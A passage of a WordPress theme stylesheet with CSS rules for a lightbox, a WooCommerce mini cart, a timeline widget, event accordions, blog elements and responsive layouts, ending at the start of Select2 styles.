    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .mfp-img-mobile .mfp-bottom-bar:empty {
    padding: 0;
  }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px;
  }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0;
  }
}
@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75);
  }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0;
  }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%;
  }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px;
  }
}
.mfp-ie7 .mfp-img {
  padding: 0;
}
.mfp-ie7 .mfp-bottom-bar {
  width: 600px;
  left: 50%;
  margin-left: -300px;
  margin-top: 5px;
  padding-bottom: 5px;
}
.mfp-ie7 .mfp-container {
  padding: 0;
}
.mfp-ie7 .mfp-content {
  padding-top: 44px;
}
.mfp-ie7 .mfp-close {
  top: 0;
  right: 0;
  padding-top: 0;
}
/* overlay at start */
.mfp-fade.mfp-bg {
  opacity: 0;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
/* overlay animate in */
.mfp-fade.mfp-bg.mfp-ready {
  opacity: 0.8;
}
/* overlay animate out */
.mfp-fade.mfp-bg.mfp-removing {
  opacity: 0;
}
/* content at start */
.mfp-fade.mfp-wrap .mfp-content {
  opacity: 0;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
/* content animate it */
.mfp-fade.mfp-wrap.mfp-ready .mfp-content {
  opacity: 1;
}
/* content animate out */
.mfp-fade.mfp-wrap.mfp-removing .mfp-content {
  opacity: 0;
}
.navbar-default .navbar-brand {
  z-index: 999;
}
.barShoppingCart {
  position: absolute;
  right: 0;
  padding-top: 3px;
  padding-bottom: 20px;
  text-align: right;
  display: inline-block;
  height: 80px;
}
.barShoppingCart > a {
  float: right;
  position: relative;
  z-index: 3;
  height: 100%;
}
.barShoppingCart .cart-contents i {
  background-color: #850e0d;
  width: 30px;
  height: 30px;
  vertical-align: middle;
  text-align: center;
  display: table-cell;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.barShoppingCart .cart-contents span {
  font-family: aleobold;
  display: table-cell;
  vertical-align: middle;
  text-align: center;
  width: 30px;
  height: 30px;
}
@media (min-width: 992px) {
  .barShoppingCart:hover .cart-box {
    visibility: visible;
    top: 44px;
    opacity: 1;
    filter: alpha(opacity=100);
    z-index: 99;
  }
}
@media (min-width: 992px) {
  .barShoppingCart .cart-box:hover {
    visibility: visible;
    top: 44px;
    opacity: 1;
    filter: alpha(opacity=100);
    z-index: 99;
  }
}
.barShoppingCart .cart-box {
  right: 0;
  z-index: 1;
  position: absolute;
  background-color: #f5f3eb;
  width: 300px;
  top: 24px;
  padding: 10px 25px;
  color: #470707;
  text-align: left;
  visibility: hidden;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  opacity: 0;
  filter: alpha(opacity=0);
}
.barShoppingCart .cart-box:before {
  position: absolute;
  width: 300px;
  background: url("../images/cart-btm.png") bottom;
  height: 116px;
  bottom: -96px;
  left: 0;
  content: "";
}
.barShoppingCart .cart-box .widgettitle {
  display: none;
}
.barShoppingCart .cart-box .products_shown {
  display: block;
}
.barShoppingCart .cart-box .cart_list.product_list_widget li {
  font-size: 15px;
  position: relative;
  border-bottom: 1px dashed #470707;
  padding: 25px 0;
}
.barShoppingCart .cart-box .cart_list.product_list_widget li .ct-mini-cart-image {
  width: 65px;
}
.barShoppingCart .cart-box .cart_list.product_list_widget li .ct-mini-cart-desc {
  width: 185px;
}
.barShoppingCart .cart-box .cart_list.product_list_widget li .quantity .quantity-text {
  color: #585858;
}
.barShoppingCart .cart-box .cart_list.product_list_widget li .ct-mini-cart-name {
  float: left;
  width: 100px;
  line-height: 1.4;
}
.barShoppingCart .cart-box .cart_list.product_list_widget li .amount {
  float: right;
  color: #8d1212;
  font-size: 25px;
  line-height: 25px;
  font-family: geared_slabregular;
}
.barShoppingCart .cart-box .cart_list.product_list_widget li .amount ins {
  text-decoration: none;
}
.barShoppingCart .cart-box .cart_list.product_list_widget li .amount .wc_price em,
.barShoppingCart .cart-box .cart_list.product_list_widget li .amount .wc_price span {
  position: relative;
  top: -0.7em;
  font-size: 50%;
  font-style: normal;
}
.barShoppingCart .cart-box .cart_list.product_list_widget li .amount .wc_price em .woocommerce-Price-currencySymbol,
.barShoppingCart .cart-box .cart_list.product_list_widget li .amount .wc_price span .woocommerce-Price-currencySymbol {
  font-size: 100%;
  top: 0;
  padding-right: 3px;
}
.barShoppingCart .cart-box .cart_list.product_list_widget li .amount del {
  color: #b99377;
  display: block;
  font-size: 80%;
}
.barShoppingCart .cart-box .cart_list.product_list_widget li .amount del .wc_price span,
.barShoppingCart .cart-box .cart_list.product_list_widget li .amount del .wc_price em {
  font-size: 20px;
  line-height: 20px;
  top: -0.5em;
}
.barShoppingCart .cart-box .cart_list.product_list_widget li img {
  float: left;
  margin-left: 0;
  border: 1px solid #ffffff;
  max-width: 50px;
  min-width: 50px;
}
.barShoppingCart .cart-box .cart_list.product_list_widget li dl.variation {
  border: none;
  padding: 0;
}
.barShoppingCart .cart-box .cart_list.product_list_widget li dl.variation dt {
  color: #585858;
  font-weight: normal;
}
.barShoppingCart .cart-box .cart_list.product_list_widget li dl.variation dd p {
  color: #470707;
  font-size: 12px;
}
.barShoppingCart .cart-box .btn.btn-xs {
  font-size: 14px;
  padding: 6px 10px;
  line-height: 20px;
  text-transform: lowercase;
}
.widget_shopping_cart_content .btn.btn-xs {
  font-size: 14px;
  padding: 6px 10px;
  line-height: 20px;
  width: 100%;
  margin-bottom: 10px;
}
.wc-forward a:after,
.wc-forward:after {
  display: none;
}
.advertising img {
  margin: auto;
}
.menuFooter p {
  word-break: break-all;
  white-space: normal;
}
/* TIMELINE */
.vco-storyjs .vco-feature h3,
.vco-storyjs .vco-feature h4,
.vco-storyjs .vco-feature h5,
.vco-storyjs .vco-feature h6,
.vco-storyjs .vco-feature h1,
.vco-storyjs .vco-feature h2,
.vco-storyjs .vco-feature h3,
.vco-storyjs .vco-feature h4,
.vco-storyjs .vco-feature h5,
.vco-storyjs .vco-feature h6 {
  font-family: 'aleobold' !important;
  font-weight: 700 !important;
  color: #fff !important;
  margin: 0 0 20px 0 !important;
}
.vco-storyjs p,
.vco-storyjs blockquote,
.vco-storyjs blockquote p,
.vco-storyjs .twitter blockquote p {
  font-family: 'aleoregular' !important;
  font-weight: 400 !important;
  color: #fff !important;
  font-size: 17px !important;
  line-height: 23px !important;
  margin-bottom: 20px !important;
  letter-spacing: -0.01em !important;
}
.vco-slider .slider-item .content .content-container .media .media-wrapper .media-container .wikipedia h4 a,
.vco-timeline .vco-navigation .timenav .time .time-interval div,
.vco-timeline .vco-navigation .timenav .time .time-interval-major div {
  color: #ffffff !important;
}
.storyjs-embed {
  background: transparent !important;
}
.vco-storyjs {
  background: #000 !important;
  background: rgba(0, 0, 0, 0.3) !important;
  border: 1px solid #ba1818;
  border: 1px solid rgba(186, 24, 24, 0.5);
  -webkit-box-shadow: inset 0px 2px 1px 0px rgba(0, 0, 0, 0.14);
  box-shadow: inset 0px 2px 1px 0px rgba(0, 0, 0, 0.14);
  padding-bottom: 35px !important;
  color: #ffffff !important;
}
.vco-slider .slider-item .content .content-container .media .media-wrapper .media-container .media-frame,
.vco-slider .slider-item .content .content-container .media .media-wrapper .media-container .media-image img {
  border: none !important;
}
.vco-slider .slider-item .content .content-container .media .media-wrapper .media-container .wikipedia h4 {
  border: none !important;
}
.vco-timeline .vco-navigation .timenav-background .timenav-interval-background {
  background: transparent !important;
}
.vco-slider .nav-previous,
.vco-slider .nav-next {
  text-align: center;
}
.vco-skinny.vco-notouch .vco-slider .nav-next .icon,
.vco-slider .nav-next .icon,
.vco-skinny.vco-notouch .vco-slider .nav-previous .icon,
.vco-slider .nav-previous .icon {
  width: 100% !important;
  height: 40px !important;
  background: none !important;
  margin: 0 0 0 0 !important;
  text-align: center;
}
.vco-notouch .vco-slider .nav-previous:hover,
.vco-notouch .vco-slider .nav-next:hover {
  color: #fff !important;
}
.vco-slider .nav-next .icon:before,
.vco-slider .nav-previous .icon:before {
  font-size: 40px;
  line-height: 37px;
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f104";
}
.vco-slider .nav-next .icon:before {
  content: "\f105";
}
.vco-slider .slider-item .content .content-container.layout-media,
.vco-slider .slider-item .content {
  max-width: 1170px;
  display: block !important;
  margin: 0 auto;
  margin: 35px auto !important;
}
.vco-slider .nav-next .date,
.vco-slider .nav-next .title,
.vco-slider .nav-previous .date,
.vco-slider .nav-previous .title {
  display: none;
}
.vco-slider .slider-item .content .content-container .media .media-wrapper .media-container .wikipedia {
  width: auto !important;
}
.vco-slider .slider-item .content .content-container.layout-text-media.pad-left .text-media {
  border: none !important;
}
.vco-timeline .vco-navigation .timenav-background .timenav-line,
.vco-timeline .vco-navigation .timenav .content .marker.active .dot,
.vco-timeline .vco-navigation .timenav .content .marker.active .line .event-line {
  background: #333333 !important;
}
.vco-timeline .vco-navigation .timenav .content .marker.active .flag .flag-content h3,
.vco-timeline .vco-navigation .timenav .content .marker.active .flag-small .flag-content h3 {
  color: #333 !important;
}
.ct-process img {
  max-width: 230px;
}
/* ------------------------------------------------------------------------------Accordion Style-------------------------------------------------------------------------------------- */
* {
  outline: none !important;
}
.eventBox.accordionEvent {
  max-width: 100%;
  background: transparent;
  margin: 55px auto 10px;
  border: none;
  box-shadow: none;
}
.eventBox.accordionEvent .panel-default > .panel-heading a {
  border-top: none;
  padding: 10px 15px 5px;
}
.eventBox.accordionEvent .panel-default .panel-heading {
  padding-right: 20px;
}
.eventBox.accordionEvent .panel-default .panel-title {
  font-size: 42px;
  text-transform: uppercase;
}
.eventBox.accordionEvent .panel-default .panel-title > a {
  position: relative;
  float: left;
  padding-left: 35px;
}
.eventBox.accordionEvent .panel-default .panel-title a {
  font-family: 'geared_slabbold';
  font-size: inherit;
}
.eventBox.accordionEvent .panel-default .panel-title .panel-subtitle {
  display: inline-block;
  float: left;
  font-size: 33px;
  font-family: 'geared_slabregular';
  color: #e05c28;
  padding-bottom: 15px;
  text-transform: uppercase;
}
.eventBox.accordionEvent .panel-default .panel-title .panel-subtitle span {
  padding: 25px 35px 0;
  display: block;
}
.eventBox.accordionEvent .panel-default .panel-title .panel-subtitle a {
  color: #b58767;
  display: inline-block;
  font-family: 'geared_slabregular';
  padding: 15px 10px 15px 10px;
}
.eventBox.accordionEvent .panel-default .panel-title .panel-subtitle a:before {
  content: '';
}
.eventBox.accordionEvent .panel-default.accordion {
  padding-top: 38px;
}
.eventBox.accordionEvent .panel-default > .panel-heading a:before {
  content: "\f057";
  position: absolute;
  top: 6px;
  left: 4px;
  font-size: 25px;
  color: inherit;
}
.screen-reader-text {
  position: static;
}
.bypostauthor {
  speak: none;
  position: static;
}
.eventBox.accordionEvent .panel-default > .panel-heading a.collapsed:before {
  content: "\f055";
  color: #b58767;
  left: 4px;
}
.eventBox.accordionEvent .panel-group {
  border-bottom: none;
}
.eventBox.accordionEvent .panel-group .panel {
  border-top: none !important;
}
/* text section for events*/
.eventBox.accordionEvent .eventSection {
  list-style: none;
}
.eventBox.accordionEvent .eventSection li {
  margin-top: 20px;
}
.eventBox.accordionEvent .eventSection iframe {
  width: 100%;
  height: 100%;
}
.eventBox.accordionEvent .panel-body {
  background: #000;
  background: rgba(0, 0, 0, 0.3);
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  position: relative;
  max-width: 660px;
  padding: 5px 15px 5px 5px;
  margin-top: 20px;
}
.eventBox.accordionEvent .panel-body:after {
  z-index: 1;
  bottom: 100%;
  left: 45px;
  border: solid transparent;
  content: '';
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-color: rgba(221, 76, 21, 0);
  border-bottom-color: rgba(0, 0, 0, 0.3);
  border-width: 15px;
  margin-left: -15px;
}
.eventBox.accordionEvent .eventText {
  text-align: left;
  margin: 10px auto 10px 10px;
}
.eventBox.accordionEvent .eventText p,
.eventBox.accordionEvent .eventText span,
.eventBox.accordionEvent .eventText .mapit,
.eventBox.accordionEvent .eventText .shareit {
  color: #fff;
  font-family: 'geared_slabregular';
  font-size: 25px;
  text-transform: uppercase;
  letter-spacing: 1px;
}
.eventBox.accordionEvent .eventText p.place,
.eventBox.accordionEvent .eventText span.place,
.eventBox.accordionEvent .eventText .mapit.place,
.eventBox.accordionEvent .eventText .shareit.place,
.eventBox.accordionEvent .eventText p.content,
.eventBox.accordionEvent .eventText span.content,
.eventBox.accordionEvent .eventText .mapit.content,
.eventBox.accordionEvent .eventText .shareit.content {
  font-weight: normal;
  color: #b58767;
}
.eventBox.accordionEvent .eventText p.content,
.eventBox.accordionEvent .eventText span.content,
.eventBox.accordionEvent .eventText .mapit.content,
.eventBox.accordionEvent .eventText .shareit.content {
  line-height: 27px;
  text-transform: capitalize;
  color: inherit;
}
.eventBox.accordionEvent .eventText p span,
.eventBox.accordionEvent .eventText span span,
.eventBox.accordionEvent .eventText .mapit span,
.eventBox.accordionEvent .eventText .shareit span {
  font-size: 43px;
}
.eventBox.accordionEvent .eventText p span em,
.eventBox.accordionEvent .eventText span span em,
.eventBox.accordionEvent .eventText .mapit span em,
.eventBox.accordionEvent .eventText .shareit span em {
  font-size: 34px;
  font-style: normal;
}
.eventBox.accordionEvent .eventText p,
.eventBox.accordionEvent .eventText p .time {
  display: inline-block;
}
.eventBox.accordionEvent .eventText .place {
  padding: 5px 0 15px 0;
}
.eventBox.accordionEvent .eventText p {
  padding: 5px 0 5px 0;
  margin: 0;
}
.eventBox.accordionEvent .eventText p.large {
  font-size: 34px;
  line-height: 1;
}
.mapEvent {
  background-color: #CCC;
  border-radius: 10px;
  margin: 30px 15px 25px 15px;
  min-height: 165px;
}
.eventBox.accordionEvent .customMarker span {
  display: none;
}
.eventBox.accordionEvent .customMarker i {
  background: transparent url("../images/marker-icon2.png") no-repeat center bottom;
}
/*for icons*/
.eventBox.accordionEvent .mapit,
.eventBox.accordionEvent .shareit {
  margin-bottom: 10px;
}
.eventBox.accordionEvent .mapit + .shareit {
  margin-left: 24px;
}
.eventBox.accordionEvent .mapit i,
.eventBox.accordionEvent .shareit i {
  background: transparent url("../images/marker-share.png") no-repeat 0 0;
}
.eventBox.accordionEvent .shareit i {
  background-position: 0px -124px;
}
.eventBox.accordionEvent .mapit i {
  background-position: 0px 0px;
}
.eventBox.accordionEvent li:last-child hr {
  display: none;
}
.eventBox.accordionEvent li hr {
  margin: 0;
  max-width: 576px;
}
.ct-titleLine {
  border-bottom: 1px solid #fff;
  padding: 10px 0 0;
}
.ct-titleLine.hideThis {
  display: none;
}
/* Visual Composer  patches */
.ct-vcWide {
  max-width: 1300px;
  margin: auto !important;
  position: static;
}
.ct-vcWide .wpb_wrapper div:only-child {
  height: 479px;
}
.ct-vcWide .wpb_wrapper div.mCustomScrollBox div.mCSB_scrollTools div.mCSB_draggerContainer {
  height: auto;
}
.ct-vcWide div .vc_column-inner {
  padding-left: 0;
  padding-right: 0;
}
.section .vc_row {
  margin-left: auto;
  margin-right: auto;
}
div + .ct-vcFullWidth {
  margin-left: auto;
  margin-right: auto;
}
div + .ct-vcFullWidth .vc_column-inner {
  padding-left: 0;
  padding-right: 0;
}
@media (max-width: 574px) {
  .eventBox.accordionEvent .eventText {
    margin: 10px 5px 10px 10px!important;
  }
  .eventBox.accordionEvent .eventText span {
    font-size: 21px;
  }
  .eventBox.accordionEvent .eventText p.large {
    font-size: 21px;
  }
  .eventBox.accordionEvent .eventText p.large .time {
    font-size: 30px;
  }
  .eventBox.accordionEvent .eventText p.large .place {
    text-align: center !important;
  }
  .eventBox.accordionEvent .eventText p span em {
    font-size: 21px !important;
  }
  .eventBox.accordionEvent .eventText .mapit,
  .eventBox.accordionEvent .eventText .shareit {
    font-size: 17px !important;
  }
  .eventBox.accordionEvent .eventSection {
    padding-left: 20px;
  }
  .eventBox.accordionEvent .panel-default .panel-title {
    font-size: 26px;
  }
  .eventBox.accordionEvent .panel-default .panel-title .panel-subtitle {
    font-size: 20px !important;
  }
  .eventBox.accordionEvent .googleMap {
    margin-right: 20px !important;
  }
}
.panel-collapse.in + .ct-titleLine,
.panel-collapse.collapsing + .ct-titleLine {
  visibility: hidden;
}
.panel-collapse.in + .collapse {
  visibility: visible;
}
@media (max-width: 770px) {
  .eventBox.accordionEvent .googleMap {
    margin-left: 20px !important;
    margin-right: 30px !important;
  }
}
@media (max-width: 990px) {
  .eventBox.accordionEvent h3,
  .eventBox.accordionEvent h4,
  .eventBox.accordionEvent h5,
  .eventBox.accordionEvent h6 {
    text-align: left !important;
  }
}
@media (max-width: 767px) {
  .googleMap {
    margin-left: 0px !important;
    margin-right: 0px !important;
  }
  .blackboard {
    max-width: 100%;
  }
  .ct-vcCallToAction .vc_btn3-container .vc_btn3 {
    margin-top: 20px;
  }
}
/* --------------------------------------------------------------

   Basic WordPress Blog Styles

-------------------------------------------------------------- */
/* Images
-------------------------------------------------------------- */
.entry-content img {
  margin: 0 0 1.5em 0;
}
.alignleft,
img.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}
.alignright,
img.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}
.aligncenter,
img.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.wp-caption {
  text-align: center;
  margin-bottom: 1.5em;
}
.wp-caption img {
  border: 0 none;
  margin: 0;
  padding: 0;
}
.wp-caption p.wp-caption-text {
  margin: 0;
}
.wp-smiley {
  max-height: 1em;
  margin: 0 !important;
}
.gallery dl {
  margin: 0;
}
.gallery-caption {
  margin: -1.5em 0 0 0;
}
/*sticky posts more visible*/
.post.sticky .blog-post {
  background: rgba(0, 0, 0, 0.1);
  padding: 10px 20px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}
.post.sticky .blog-post hr.dashed-separator {
  border: 0;
  margin: 15px 0;
}
.widget .children {
  list-style: none;
  padding: 5px 0 0 25px;
}
.widget .children > li {
  padding: 2px;
}
/* Pullquotes */
blockquote.left {
  float: left;
  margin-left: 0;
  margin-right: 20px;
  text-align: right;
  width: 33%;
}
blockquote.right {
  float: right;
  margin-left: 20px;
  margin-right: 0;
  text-align: left;
  width: 33%;
}
/* search widget */
.widget_search form {
  margin: 10px 0;
}
.widget_search input {
  margin: 0;
}
.widget-inner:before,
.widget-inner:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.widget-inner:after {
  clear: both;
}
.widget-inner:before,
.widget-inner:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.widget-inner:after {
  clear: both;
}
/* nav menu widget */
.widget_nav_menu ul {
  position: static;
  display: block;
  margin: 0;
  padding: 0;
  background: transparent;
  list-style: none;
  visibility: visible;
  float: none;
  min-width: 100%;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 0;
  margin-bottom: 10px;
}
.widget_nav_menu ul li a {
  color: inherit;
}
.widget_nav_menu ul li a:hover,
.widget_nav_menu ul li a:focus {
  background: transparent;
}
.widget_nav_menu ul li ul li {
  margin-left: 6px;
}
.widget_text {
  /*prevent from long names*/
  -ms-word-break: break-all;
  word-break: break-all;
  word-break: break-word;
  -webkit-hyphens: auto;
  -moz-hyphens: auto;
  hyphens: auto;
}
h3 .rsswidget {
  display: inline-block;
}
.page_item .children {
  list-style: none;
  padding-left: 25px;
}
.page_item .children li {
  padding: 12px 0 0 0;
}
#wp-calendar td,
#wp-calendar th {
  padding: 0 6px;
}
#wp-calendar td a {
  border-bottom: 1px dotted #fff;
  border-color: inherit;
}
/******** additional styles */
/** graph-chart **/
.easyPieChart {
  position: relative;
  text-align: center;
  margin: 0 auto;
}
.easyPieChart canvas {
  position: absolute;
  top: 0;
  left: 0;
}
.graph-circle span,
.graph-circle img {
  position: relative;
}
/* gmap */
.gm-style img,
.google_map img {
  max-width: inherit;
}
@media (max-width: 767px) {
  .navbar-woocommerce .woo-search .form-control {
    width: 100% !important;
  }
}
@media (max-width: 480px) {
  .navbar-woocommerce .woo-search {
    right: 45px;
  }
  .barShoppingCart {
    right: -25px;
  }
}
/* media queries, adjustments */
@media (min-width: 990px) {
  .navbar-toggle.btn.btn-primary {
    display: none;
  }
  .full-sticky-menu .inner {
    -webkit-transition: height 0.3s ease;
    transition: height 0.3s ease;
  }
  .is-sticky .full-sticky-menu {
    width: 100%;
    position: absolute;
    z-index: 100;
  }
  .is-sticky .full-sticky-menu .inner {
    -webkit-transition: height 0.3s ease;
    transition: height 0.3s ease;
    border-bottom: 1px solid #000;
    top: -40px;
    position: relative;
    padding-top: 20px;
    height: 125px !important;
  }
  .is-sticky .full-sticky-menu .inner .btm {
    display: none;
  }
  .is-sticky .full-sticky-menu .address,
  .is-sticky .full-sticky-menu .navbar-brand,
  .is-sticky .full-sticky-menu .smallSocials {
    display: none;
  }
  .is-sticky .full-sticky-menu .navbar-nav {
    margin-top: 40px !important;
  }
  .is-sticky .full-sticky-menu .small-brand {
    display: block !important;
  }
  .is-sticky .full-sticky-menu .inner:before {
    display: none;
    height: 0;
  }
}
@media (max-width: 990px) {
  body {
    overflow: hidden;
  }
  .navbar-brand {
    display: none !important;
  }
  .small-brand {
    display: none !important;
  }
  .mobile-brand {
    display: block !important;
  }
  .hdr1,
  .hdr2,
  .hdr4 {
    width: auto !important;
    background: none !important;
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
  .hdr1,
  .hdr4 {
    color: #fff !important;
  }
  .hdr6,
  .hdr8 {
    display: inline-block !important;
    width: 100% !important;
    left: auto !important;
    margin-left: 0 !important;
    background: none !important;
    padding: 0 !important;
    min-height: 0 !important;
    white-space: nowrap !important;
  }
  .flexslider.flexFull {
    padding-bottom: 150px !important;
  }
  .flexslider.flexFull .flex-direction-nav {
    width: 200px !important;
    left: 50% !important;
    right: auto !important;
    margin-left: -100px !important;
    position: absolute !important;
    top: auto !important;
    bottom: 50px !important;
    margin-top: 0 !important;
  }
  .prodBox {
    float: none !important;
  }
  .priceHeader {
    display: block !important;
    background: none !important;
  }
  .priceHeader:before,
  .priceHeader:after {
    display: none !important;
    height: 0 !important;
  }
  .priceHeader .lft,
  .priceHeader .rt {
    float: none !important;
    min-width: 0 !important;
    display: block !important;
    color: #fff !important;
  }
  .priceHeader .price {
    margin: 10px auto !important;
    float: none !important;
  }
  .eventBox {
    padding: 150px 20px 20px 20px !important;
  }
  .eventBox .date {
    left: 50% !important;
    margin-left: -62px !important;
  }
  .mapit + .shareit {
    margin-left: 20px !important;
    margin-right: 20px !important;
  }
  .easyBox.flat {
    padding-left: 20px !important;
  }
  .easyBox.full {
    padding: 30px !important;
  }
  .polaroidSlider {
    float: none !important;
    margin-left: auto !important;
    margin-right: auto !important;
  }
  .contactForm {
    margin-bottom: 80px !important;
  }
  .section > .inner {
    background-position: center !important;
    background-attachment: scroll !important;
  }
  .is-sticky .full-sticky-menu {
    position: relative !important;
  }
  .navbar-default .navbar-collapse,
  .navbar-default .navbar-form {
    border: 0 !important;
  }
  .navbar-default .navbar-nav {
    float: none !important;
    background: transparent !important;
    z-index: 400 !important;
    height: auto !important;
    position: relative !important;
    margin: 0 !important;
    border: 0 !important;
  }
  .navbar-default .navbar-collapse {
    margin: 0 20px !important;
  }
  .navbar-default .navbar-nav > li {
    margin: 0 !important;
  }
  .navbar-default .navbar-toggle {
    position: absolute;
    top: 80px !important;
    padding-left: 15px !important;
    padding-right: 15px !important;
    right: 15px;
  }
  .navbar-header .smallSocials {
    position: absolute !important;
    margin: 0 !important;
    top: auto !important;
    right: 20px !important;
    left: 20px !important;
    bottom: 20px !important;
    z-index: 2 !important;
  }
  .navbar-header .smallSocials li {
    margin: 5px 7px !important;
  }
  .navbar-header {
    height: 270px !important;
  }
  footer {
    text-align: center !important;
  }
  footer .container > .row > div {
    margin-bottom: 70px !important;
  }
  footer img,
  footer hr {
    display: inline-block !important;
    float: none !important;
  }
  footer .tweet_list {
    text-align: left !important;
  }
  .flexslider.flexFull.type2 {
    width: 150% !important;
    margin-left: -25% !important;
    max-width: 150% !important;
  }
  .personBox {
    margin-bottom: 55px !important;
  }
  .buttonBox {
    border: 2px solid #000 !important;
    border: 2px solid rgba(0, 0, 0, 0.3) !important;
    padding: 20px !important;
  }
  .navbar-default .navbar-nav.text-center {
    text-align: left;
  }
  .navbar-default .navbar-nav.text-center > li {
    margin-left: 6px;
    margin-right: 6px;
    display: block;
  }
  .navbar-nav li > .dropdown-menu {
    text-align: left;
    position: relative;
    margin: 0 40px 20px 40px;
    display: block;
    float: none;
    left: 0;
    right: 0;
  }
  .faqMenu {
    position: static;
    width: auto;
    top: 0;
    margin-bottom: 30px;
  }
  .demoContent .text-left,
  .demoContent .text-right {
    text-align: center !important;
  }
}
@media (min-width: 767px) and (max-width: 990px) {
  .tweet_list li {
    font-size: 13px !important;
    line-height: 15px !important;
  }
  .big {
    font-size: 30px !important;
    line-height: 33px !important;
  }
}
@media (max-width: 820px) {
  .flexslider .flex-direction-nav .flex-next {
    right: 5px !important;
  }
  .flexslider .flex-direction-nav .flex-prev {
    left: 5px !important;
  }
}
@media (max-width: 767px) {
  .threeBoxes > div > div {
    margin: 0 auto !important;
  }
  .threeBoxes .full-width-photo {
    margin-right: auto !important;
  }
  .prodBox {
    margin-bottom: 180px !important;
  }
  .address {
    font-size: 13px !important;
    line-height: 15px !important;
    padding-top: 9px !important;
    padding-bottom: 20px !important;
  }
  .googleMap {
    margin-left: 10px !important;
    margin-right: 10px !important;
  }
  .flexslider.flexFade {
    text-align: center !important;
    padding: 5px 0 !important;
  }
  .flexslider.flexFade .slides > li {
    padding-top: 360px !important;
  }
  .flexslider.flexFade .descArea {
    bottom: auto !important;
    top: 0 !important;
    left: 50% !important;
    margin-left: -199px !important;
  }
  .flexslider.flexFade .flex-direction-nav {
    bottom: auto !important;
    top: 0 !important;
    left: 50% !important;
    margin-left: -199px !important;
  }
  .navbar-header {
    padding-left: 75px !important;
    padding-right: 75px !important;
    margin: 0 !important;
  }
  .navbar-default .navbar-toggle {
    margin-top: 0 !important;
    position: absolute !important;
    top: 130px !important;
    right: 13px !important;
    margin: 0 !important;
  }
  .address {
    width: 140% !important;
    margin-left: -20% !important;
  }
  .phoneIcon,
  .locationIcon {
    display: block !important;
  }
  .iconBox {
    margin-bottom: 55px !important;
  }
  .buttonBox p.pull-left {
    float: none !important;
    margin: 0 0 20px 0 !important;
  }
  .buttonBox .btn.pull-right {
    float: none !important;
  }
  .flexslider.flexSimple .flex-direction-nav a {
    left: 0;
  }
  .flexslider.flexSimple .flex-direction-nav a.flex-next {
    right: 0;
  }
  .progress-bar {
    font-size: 23px;
  }
  .pg404 .errorName {
    padding: 270px 0 0 0 !important;
    background-position: top center !important;
    font-size: 180px !important;
    line-height: 180px !important;
  }
  .box_text .inner {
    padding-left: 40px !important;
    padding-right: 40px !important;
  }
  .box_text .ribbon_icon {
    position: static !important;
    display: block !important;
    margin: 0 auto !important;
  }
  .roundedImg {
    max-width: 240px;
    max-height: 240px;
  }
  .flexFade .roundedImg {
    position: static !important;
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
  .frameImg.type2 {
    width: 240px !important;
    height: 240px !important;
    background: none !important;
  }
  .testimonial {
    margin-bottom: 40px !important;
  }
  .hdr8 {
    margin-top: 40px;
  }
}
@media (max-width: 480px) {
  .polaroidSlider {
    width: 271px !important;
    background: none !important;
  }
  .polaroidSlider .inner {
    margin: 0 !important;
  }
  .polaroidSlider .scotchtape {
    display: none !important;
    height: 0 !important;
  }
  .container > .row > div {
    margin-bottom: 40px !important;
  }
  .flexslider.flexFade {
    padding-bottom: 20px !important;
  }
  .flexslider.flexFade .slides > li {
    padding-top: 400px !important;
  }
  .navbar-header {
    padding-left: 50px !important;
    padding-right: 50px !important;
    margin: 0 !important;
  }
  .flexslider.flexFade .descArea {
    width: 340px !important;
    height: 500px !important;
    background: none !important;
    bottom: auto !important;
    top: 0 !important;
    left: 50% !important;
    margin-left: -170px !important;
  }
  .flexslider.flexFade .flex-direction-nav {
    width: 340px !important;
    height: 500px !important;
    bottom: auto !important;
    top: 0 !important;
    left: 50% !important;
    margin-left: -170px !important;
  }
  .threeBoxes > div > div.googleMap {
    margin-left: 50px !important;
    margin-right: 50px !important;
  }
  .navbar-default .container {
    padding: 0 !important;
  }
  .navbar-header .smallSocials {
    margin-left: 0 !important;
  }
  .navbar-header .smallSocials li {
    margin-left: 3px !important;
    margin-right: 3px !important;
  }
  .mobile-brand img {
    max-width: 250px;
    width: 100%;
    margin: auto;
  }
  .recent_posts.blog-main .row.withMargin > .col-xs-6 {
    width: 100%;
    float: none;
    clear: both;
    margin: 0 0 35px 0;
  }
}
/*
Version: 3.5.1 Timestamp: Tue Jul 22 18:58:56 EDT 2014
*/
.select2-container {
  margin: 0;
  position: relative;
  display: inline-block;
  /* inline-block for ie7 */
  zoom: 1;
  *display: inline;
  vertical-align: middle;
}
.select2-container,
.select2-drop,
.select2-search,
.select2-search input {
  /*
    Force border-box so that % widths fit the parent
    container without overlap because of margin/padding.
    More Info : http://www.quirksmode.org/css/box.html
  */
  -webkit-box-sizing: border-box;
